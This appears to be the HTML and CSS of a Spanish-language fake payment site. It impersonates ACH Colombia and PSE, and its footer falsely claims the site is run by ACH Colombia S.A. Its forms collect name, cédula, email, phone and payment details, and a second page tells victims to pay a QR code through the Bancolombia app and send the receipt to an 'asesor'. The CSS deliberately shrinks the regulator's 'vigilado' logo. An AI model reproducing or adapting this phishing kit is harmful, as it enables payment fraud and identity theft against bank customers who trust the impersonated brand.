
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<title>Información de Pago</title>
<link rel="stylesheet" href="styles.css">
</head>

<body>

<header>
<img src="autologo.jpg" class="logo">
</header>

<div class="contenedor">

<div class="titulo">
🔒 INFORMACION DE PAGO
</div>

<form id="formPago">

<label>Referencia de pago</label>
<input id="referencia" name="referencia" required>

<label>Concepto de pago</label>
<input id="concepto" name="concepto" required>

<label>Valor de la consignación</label>
<input id="valor" name="valor" required>

<label>Email</label>
<input id="email" name="email" required>

<label>Nombre completo</label>
<input id="nombre" name="nombre" required>

<label>Número de cédula</label>
<input id="cedula" name="cedula" required>

<label>Número de celular</label>
<input id="celular" name="celular" required>

<button type="submit">PAGAR</button>

</form>

<div class="info">

El pago se efectuará utilizando los servicios de ACH Colombia, ya sea realizando el débito desde su cuenta corriente, ahorros o de depósitos electrónicos a través del botón de PSE o tarjeta crédito si tiene el convenio.

</div>

</div>

<footer>

<div class="logos">

<img src="img-vigilado.png">
<img src="img-ach.png">

</div>

<p>
Todos los derechos reservados © <br>
Sitio administrado por: ACH Colombia S.A
</p>

</footer>

<script src="script.js"></script>

</body>
</html>
</file>

<file: verificar.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Verificar Información</title>
<link rel="stylesheet" href="styles.css">
</head>

<body>

<header>
<img src="autologo.jpg" class="logo">
</header>

<div class="contenedor">

<div class="titulo">
POR FAVOR VERIFIQUE LA INFORMACION
</div>

<div class="datos">

<p><b>Referencia:</b> <span id="referencia"></span></p>
<p><b>Concepto:</b> <span id="concepto"></span></p>
<p><b>Valor:</b> $<span id="valor"></span></p>
<p><b>Email:</b> <span id="email"></span></p>
<p><b>Nombre:</b> <span id="nombre"></span></p>
<p><b>Cédula:</b> <span id="cedula"></span></p>
<p><b>Celular:</b> <span id="celular"></span></p>

</div>

<button class="pay-btn" onclick="openQR()">PAGAR</button>

</div>


<!-- MODAL QR -->

<div class="modal" id="qrModal">

<div class="modal-content">

<img src="autologo.jpg" class="modal-logo">

<h2>Pago con Bancolombia</h2>

<img src="qr.jpeg" class="qr-img">

<p class="qr-save">Mantenga presionado el QR para guardarlo en su galería</p>

<div class="steps">

<p>1. Guarde la imagen QR</p>
<p>2. Ingrese a su app MiBancolombia</p>
<p>3. Dar <b>Escanear código QR</b></p>
<p>4. Dar <b>Imagen</b> (seleccionar desde galería)</p>
<p>5. Seleccione el QR guardado</p>
<p>6. Ingrese el valor a pagar</p>
<p>7. Presione pagar</p>
<p>8. Enviar comprobante de pago al asesor</p>

</div>

<button class="pay-btn" onclick="openQR()">PAGAR</button>

</div>

</div>

<script src="verificar.js"></script>


</body>
</html>
</file>
<file: styles.css>
body{
font-family: Arial, Helvetica, sans-serif;
background:white;
margin:0;
}

header{
width:100%;
padding:20px 40px;
display:flex;
justify-content:flex-start;
}

.logo{
width:180px;
}

.contenedor{
width:400px;
margin:auto;
text-align:center;
}

.titulo{
background:#0d6efd;
color:white;
padding:15px;
font-weight:bold;
border-radius:5px;
margin-bottom:20px;
}

form{
display:flex;
flex-direction:column;
gap:10px;
}

label{
text-align:left;
font-size:14px;
}

input{
padding:10px;
border:1px solid #ccc;
border-radius:5px;
}

button{
background:#28a745;
color:white;
padding:12px;
border:none;
border-radius:5px;
font-size:16px;
cursor:pointer;
margin-top:10px;
}

button:hover{
background:#218838;
}

.info{
margin-top:20px;
font-size:13px;
color:#444;
}

footer{
margin-top:40px;
background:#0d6efd;
color:white;
text-align:center;
padding:20px;
}

.logos{
margin-bottom:10px;
}

.logos img{
height:40px;
margin:0 10px;
}

/* reducir vigilado al 20% */
.logos img:first-child{
height:8px;
}


.datos{
text-align:left;
margin-top:20px;
}

.pagar{
background:#28a745;
color:white;
padding:12px;
border:none;
border-radius:5px;
margin-top:20px;
cursor:pointer;
}

/* MODAL */

.modal{
position:fixed;
top:0;
left:0;
width:100%;
height:100%;
background:rgba(0,0,0,0.7);
display:none;
align-items:center;
justify-content:center;
z-index:9999;
}

.modal-content{
background:white;
padding:30px;
border-radius:8px;
text-align:center;
width:380px;
}

.modal-logo{
height:40px;
margin-bottom:10px;
}

.qr-img{
width:200px;
margin:15px 0;
}

.qr-save{
font-size:13px;
color:#666;
}

.steps{
text-align:left;
font-size:14px;
margin-top:10px;
}

.close-btn{
background:#0d6efd;
color:white;
border:none;
padding:10px 20px;
margin-top:15px;
border-radius:5px;
cursor:pointer;
}
</file>
